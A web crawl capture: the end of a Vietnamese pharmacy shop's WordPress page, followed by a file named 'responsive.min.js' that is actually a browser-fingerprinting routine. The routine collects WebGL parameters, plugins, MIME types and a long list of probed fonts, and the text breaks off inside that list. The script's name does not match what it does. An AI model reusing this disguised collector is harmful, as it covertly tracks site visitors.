6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://nhathuoctuetam.com/wp-content/plugins/floating-click-to-contact-buttons/main.js?ver=1.1" id="mevivuScript-js" defer></script>
<script type="text/javascript" src="https://nhathuoctuetam.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nhathuoctuetam.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://nhathuoctuetam.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nhathuoctuetam.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhathuoctuetam.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhathuoctuetam.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" src="https://nhathuoctuetam.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.1" id="flatsome-live-search-js" defer></script>
<script type="text/javascript" src="https://nhathuoctuetam.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/nhathuoctuetam.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhathuoctuetam.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js" defer></script>
<script type="text/javascript" src="https://nhathuoctuetam.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.1"},"ajaxurl":"https:\/\/nhathuoctuetam.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"126","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/nhathuoctuetam.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhathuoctuetam.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=22889b626eb7ec03b5a4" id="flatsome-js-js" defer></script>
<script type="text/javascript" src="https://nhathuoctuetam.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9828aaafb5ac751298ad251aaff54d2b","fragment_name":"wc_fragments_9828aaafb5ac751298ad251aaff54d2b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhathuoctuetam.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nhathuoctuetam.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhathuoctuetam.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_reset_alert_text":"L\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i. Vui l\u00f2ng ch\u1ecdn m\u1ed9t s\u1ed1 t\u00f9y ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi th\u00eam s\u1ea3n ph\u1ea9m n\u00e0y v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhathuoctuetam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764322797 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/cffgnu/qhdd/asset/responsive.min.js
body_size: 86831
content:
window.__$dd=async()=>{const a=(a,e,o)=>new Promise((i=>{let c=0;const d=setInterval((async()=>{const n=c+e;for(;c<n;++c){if(c>=a.length){clearInterval(d),i();break}await o(a[c])}}),30)})),e=async(a,e,o)=>{let i=null;try{i=await o()}catch(a){}if(i&&!(i instanceof Array&&0===i.length))return a[e]=i,a},o=async(a,e)=>{const o={};if(a)for(let i in e){const c=e[i],d=a[c];try{o[c]="function"!=typeof d&&"object"!=typeof d||null===d||d instanceof Array?void 0===d?"_$obj!_undefined_//+_":d:"_$obj!_//+_"}catch(a){}}return o},i=async(a,e)=>{const o=function(){const o=document.createElement("canvas");let i=null;try{i=o.getContext(a)||o.getContext(e)}catch(a){}return i||(i=null),i}();if(!o)return{};const i=[2849,2849,2884,2884,2885,2885,2886,2886,2928,2928,2929,2929,2930,2930,2931,2931,2932,2932,2960,2960,2961,2961,2962,2962,2963,2963,2964,2964,2965,2965,2966,2966,2967,2967,2968,2968,2978,2978,3024,3024,3042,3042,3088,3088,3089,3089,3106,3106,3107,3107,3317,3317,3333,3333,3379,3386,3408,3408,3410,3411,3412,3413,3414,3415,3415,3415,7936,7937,7938,10752,10752,32773,32773,32777,32777,32823,32823,32824,32824,32873,32873,32883,32883,32936,32936,32937,32937,32938,32938,32939,32939,32968,32968,32969,32969,32970,32970,32971,32971,33170,33170,33901,33902,34016,34016,34024,34045,34045,34047,34068,34068,34076,34467,34467,34816,34816,34817,34817,34818,34818,34819,34819,34852,34852,34877,34877,34921,34930,34964,34964,34965,34965,35071,35071,35076,35076,35077,35077,35371,35371,35373,35373,35374,35374,35375,35375,35376,35376,35377,35377,35379,35379,35380,35380,35657,35657,35658,35658,35659,35659,35660,35661,35724,35725,35725,35968,35968,35978,35978,35979,35979,36003,36003,36004,36004,36005,36005,36006,36006,36007,36007,36063,36063,36183,36183,36347,36348,36349,37154,37154,37157,37157,37440,37440,37441,37441,37443,37443],c={supportedExtensions:o.getSupportedExtensions()||[],contextAttributes:o.getContextAttributes(),maxAnisotropy:function(a){if(a){const e=a.getExtension("EXT_texture_filter_anisotropic")||a.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||a.getExtension("MOZ_EXT_texture_filter_anisotropic");if(e)return a.getParameter(e.MAX_TEXTURE_MAX_ANISOTROPY_EXT)}return null}(o),params:{}};for(const a of i)try{const e=o.getParameter(a);c.params[a]={type:e?e.constructor.name:"",value:e}}catch(a){}const d=[[o.VERTEX_SHADER,o.HIGH_FLOAT],[o.VERTEX_SHADER,o.MEDIUM_FLOAT],[o.VERTEX_SHADER,o.LOW_FLOAT],[o.VERTEX_SHADER,o.HIGH_INT],[o.VERTEX_SHADER,o.MEDIUM_INT],[o.VERTEX_SHADER,o.LOW_INT],[o.FRAGMENT_SHADER,o.HIGH_FLOAT],[o.FRAGMENT_SHADER,o.MEDIUM_FLOAT],[o.FRAGMENT_SHADER,o.LOW_FLOAT],[o.FRAGMENT_SHADER,o.HIGH_INT],[o.FRAGMENT_SHADER,o.MEDIUM_INT],[o.FRAGMENT_SHADER,o.LOW_INT]];c.shaderPrecisionFormats=[];for(let a of d){let[e,i]=a,d=o.getShaderPrecisionFormat(e,i);c.shaderPrecisionFormats.push({shaderType:e,precisionType:i,r:{rangeMin:d.rangeMin,rangeMax:d.rangeMax,precision:d.precision}})}return c},c={};return await Promise.all([e(c,"plugins",(async()=>{const a={};try{a.mimeTypes=[];const e=navigator.mimeTypes;for(let o=0;o<e.length;++o){const i=e[o];a.mimeTypes.push({type:i.type,suffixes:i.suffixes,description:i.description,__pluginName:i.enabledPlugin.name})}a.plugins=[];const o=navigator.plugins;for(let e=0;e<o.length;++e){const i=o[e],c=[];for(let a=0;a<i.length;++a)c.push(i[a].type);a.plugins.push({name:i.name,filename:i.filename,description:i.description,__mimeTypes:c})}}catch(a){}return a})),e(c,"allFonts",(async()=>{const e=[],o=["Trebuchet MS","Wingdings","Sylfaen","Segoe UI","Constantia","SimSun-ExtB","MT Extra","Gulim","Leelawadee","Tunga","Meiryo","Vrinda","CordiaUPC","Aparajita","IrisUPC","Palatino","Colonna MT","Playbill","Jokerman","Parchment","MS Outlook","Tw Cen MT","OPTIMA","Futura","AVENIR","Arial Hebrew","Savoye LET","Castellar","MYRIAD PRO","Andale Mono","Arial Narrow","Arial Unicode MS","Batang","Bell MT","Brush Script","Brush Script MT","Calibri","Charter","Courier","Courier New","Curlz MT","DejaVu Sans","DejaVu Sans Mono","DejaVu Serif Condensed","Droid Sans","Droid Sans Fallback","Droid Serif","Forte","Geneva","Hei","Levenim MT","Liberation Sans","Liberation Sans Narrow","Marlett","Meiryo UI","Microsoft Uighur","Microsoft YaHei UI","MS Mincho","MS UI Gothic","NanumGothic","Nirmala UI","Papyrus","PMingLiU","PT Serif","SimHei","STIXVariants","STSong","Traditional Arabic","Urdu Typesetting","Verdana","Wingdings 3","Helkevtrica","Al Bayan","Al Nile","Al Tarikh","American Typewriter","Apple Braille","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","Apple Symbols","AppleGothic","AppleMyungjo","Arial Black","Arial Rounded MT Bold","Arial","Avenir Next Condensed","Avenir Next","Avenir","Ayuthaya","Baghdad","Bangla MN","Bangla Sangam MN","Baskerville","Beirut","Big Caslon","Bodoni Ornaments","Bradley Hand","Chalkboard SE","Chalkboard","Chalkduster","Cochin","Comic Sans MS","Copperplate","Corsiva Hebrew","Damascus","DecoType Naskh","Devanagari MT","Devanagari Sangam MN","Didot","Diwan Kufi","Diwan Thuluth","Euphemia UCAS","Farah","Farisi","GB18030 Bitmap","Geeza Pro","Georgia","Gill Sans","Gujarati MT","Gujarati Sangam MN","Gurmukhi MN","Gurmukhi MT","Gurmukhi Sangam MN","Heiti SC","Helvetica Neue","Helvetica","Herculanum","Hiragino Sans GB","Hiragino Sans","Hoefler Text","ITF Devanagari","Impact","InaiMathi","Kannada MN","Kefa","Khmer MN","Khmer Sangam MN","Kohinoor Bangla","Kohinoor Telugu","Kokonor","Krungthep","KufiStandardGK","Lao MN","Lao Sangam MN","Lucida Grande","Luminari","Marker Felt","Menlo","Microsoft Sans Serif","Mishafi Gold","Monaco","Mshtakan","Muna","Nadeem","New Peninim MT","Noteworthy","Optima","Oriya Sangam MN","PT Mono","PT Sans Caption","PT Sans Narrow","PT Sans","PT Serif Caption","Phosphate","PingFang HK","Plantagenet Cherokee","Raanana","STIXGeneral","STIXIntegralsD","STIXIntegralsSm","STIXIntegralsUp","STIXIntegralsUpD","STIXIntegralsUpSm","STIXSizeFiveSym","STIXSizeFourSym","STIXSizeOneSym","STIXSizeThreeSym","STIXSizeTwoSym","Sana","Sathu","SignPainter","Silom","Sinhala Sangam MN","Skia","Snell Roundhand","Songti SC","Sukhumvit Set","Symbol","Tahoma","Tamil Sangam MN","Telugu Sangam MN","Thonburi","Trattatello","Waseem","Zapfino","DIN Alternate","DIN Condensed","Noto Nastaliq Urdu","Rockwell","Zapf Dingbats","BlinkMacSystemFont","Mishafi","Myanmar MN","Myanmar Sangam MN","Oriya MN","Songti TC","Tamil MN","Telugu MN","Webdings","Cambria Math","Cambria","Candara","Consolas","Corbel","Ebrima","Franklin Gothic","Gabriola","Lucida Console","Lucida Sans Unicode","MS Gothic","MS PGothic","MV Boli","Malgun Gothic","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft YaHei","Microsoft Yi Baiti","MingLiU-ExtB","Mongolian Baiti","PMingLiU-ExtB","Palatino Linotype","Segoe Print","Segoe Script","Segoe UI Symbol","SimSun","Gadugi","Javanese Text","Microsoft JhengHei UI","Myanmar Text","Sitka Small","Sitka Text","Sitka Subheading","Sitka Heading","Sitka Display","Sitka Banner","Yu Gothic","Microsoft Tai Le","MingLiU_HKSCS-ExtB","Segoe UI Emoji","Bahnschrift","Abyssinica SIL","Liberation Mono","Liberation Serif","Lohit Tamil","Padauk","Waree","DejaVu Serif","Lohit Kannada","Samyak Devanagari","OpenSymbol","Nakula","Chandas","Keraleeyam","Mukti Narrow","Meera","Nimbus Roman","Kalimati","KacstQurn","Gubbi","Tibetan Machine Uni","Umpush","Purisa","Pothana2000","Noto Serif CJK JP","Norasi","Loma","Karumbi","mry_KacstQurn","Noto Serif CJK SC","Likhan","RaghuMalayalamSans","Padauk Book","Phetsarath OT","Sawasdee","Sahadeva","Nimbus Sans","Tlwg Typist","Noto Sans Mono CJK SC","Manjari","Ubuntu","Chilanka","FreeSerif","Nimbus Mono PS","Lohit Assamese","AnjaliOldLipi","Samyak Gujarati","Nimbus Sans Narrow","Kinnari","KacstOne","Mitra Mono","Kalapi","Laksaman","padmaa","Ani","Rachana","Pagul","Lohit Telugu","Samanata","Vemana2000","Lohit Gujarati","KacstDecorative","Lohit Malayalam","Noto Sans CJK HK","FreeSans","Sarai","Lohit Devanagari","Noto Color Emoji","Uroob","Noto Mono","Dyuthi","Suruma","Jamrul","Saab","Navilu","Gargi","Garuda","Rekha","Lohit Gurmukhi","FreeMono","KacstScreen","KacstTitle","KacstFarsi","Tlwg Typo","KacstNaskh","KacstPoster","Noto Sans CJK KR","LKLUG","KacstPen","Tlwg Mono","Lohit Odia","KacstOffice","ori1Uni","Samyak Tamil","Noto Sans Mono CJK JP","Tlwg Typewriter","KacstTitleL","KacstDigital","KacstLetter","KacstBook","Sans","sans-serif","serif","monospace","Arial MT","Bitstream Vera Sans Mono","Book Antiqua","Bookman Old Style","Century","Century Gothic","Century Schoolbook","Comic Sans","Lucida Bright","Lucida Calligraphy","Lucida Fax","LUCIDA GRANDE","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Monotype Corsiva","MS Reference Sans Serif","MS Sans Serif","MS Serif","MYRIAD","Segoe UI Light","Segoe UI Semibold","Times","Times New Roman","Times New Roman PS","Wingdings 2","Abadi MT Condensed Light","Academy Engraved LET","ADOBE CASLON PRO","Adobe Garamond","ADOBE GARAMOND PRO","Agency FB","Aharoni","Albertus Extra Bold","Albertus Medium","Algerian","Amazone BT","American Typewriter Condensed","AmerType Md BT","Andalus","Angsana New","AngsanaUPC","Antique Olive","Arabic Typesetting","ARCHER","ARNO PRO","Arrus BT","Aurora Cn BT","AvantGarde Bk BT","AvantGarde Md BT","Bandy","Bank Gothic","BankGothic Md BT","Baskerville Old Face","BatangChe","Bauer Bodoni","Bauhaus 93","Bazooka","Bembo","Benguiat Bk BT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","BernhardFashion BT","BernhardMod BT","BinnerD","Blackadder ITC","BlairMdITC TT","Bodoni 72","Bodoni 72 Oldstyle","Bodoni 72 Smallcaps","Bodoni MT","Bodoni MT Black","Bodoni MT Condensed","Bodoni MT Poster Compressed","Bookshelf Symbol 7","Boulder","Bradley Hand ITC","Bremen Bd BT","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Californian FB","Calisto MT","Calligrapher","CaslonOpnface BT","Centaur","Cezanne","CG Omega","CG Times","Charlesworth","Charter Bd BT","Charter BT","Chaucer","ChelthmITC Bk BT","Chiller","Clarendon","Clarendon Condensed","CloisterBlack BT","Cooper Black","Copperplate Gothic","Copperplate Gothic Bold","Copperplate Gothic Light","CopperplGoth Bd BT","Cordia New","Cornerstone","Coronet","Cuckoo","DaunPenh","Dauphin","David","DB LCD Temp","DELICIOUS","Denmark","DFKai-SB","DilleniaUPC","DIN","DokChampa","Dotum","DotumChe","Edwardian Script ITC","Elephant","English 111 Vivace BT","Engravers MT","EngraversGothic BT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","EucrosiaUPC","Euphemia","EUROSTILE","Exotc350 Bd BT","FangSong","Felix Titling","Fixedsys","FONTIN","Footlight MT Light","FrankRuehl","Fransiscan","Freefrm721 Blk BT","FreesiaUPC","Freestyle Script","French Script MT","FrnkGothITC Bk BT","Fruitger","FRUTIGER","Futura Bk BT","Futura Lt BT","Futura Md BT","Futura ZBlk BT","FuturaBlack BT","Galliard BT","Gautami","Geometr231 BT","Geometr231 Hv BT","Geometr231 Lt BT","GeoSlab 703 Lt BT","GeoSlab 703 XBd BT","Gigi","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GOTHAM","GOTHAM BOLD","Goudy Old Style","Goudy Stout","GoudyHandtooled BT","GoudyOLSt BT","GulimChe","Gungsuh","GungsuhChe","Haettenschweiler","Harlow Solid Italic","Harrington","Heather","Heiti TC","HELV","Herald","High Tower Text","Hiragino Kaku Gothic ProN","Hiragino Mincho ProN","Humanst 521 Cn BT","Humanst521 BT","Humanst521 Lt BT","Imprint MT Shadow","Incised901 Bd BT","Incised901 BT","Incised901 Lt BT","INCONSOLATA","Informal Roman","Informal011 BT","INTERSTATE","Iskoola Pota","JasmineUPC","Jazz LET","Jenson","Jester","Juice ITC","Kabel Bk BT","Kabel Ult BT","Kailasa","KaiTi","Kalinga","Kannada Sangam MN","Kartika","Kaufmann Bd BT","Kaufmann BT","Khmer UI","KodchiangUPC","Kokila","Korinna BT","Kristen ITC","Kunstler Script","Lao UI","Latha","Letter Gothic","LilyUPC","Lithograph","Lithograph Light","Long Island","Lydian BT","Magneto","Maiandra GD","Malayalam Sangam MN","Mangal","Marigold","Marion","Market","Matisse ITC","Matura MT Script Capitals","MingLiU","MingLiU_HKSCS","Minion","Minion Pro","Miriam","Miriam Fixed","Mistral","Modern","Modern No. 20","Mona Lisa Solid ITC TT","MONO","MoolBoran","Mrs Eaves","MS LineDraw","MS PMincho","MS Reference Specialty","MUSEO","Narkisim","NEVIS","News Gothic","News GothicMT","NewsGoth BT","Niagara Engraved","Niagara Solid","NSimSun","Nyala","OCR A Extended","Old Century","Old English Text MT","Onyx","Onyx 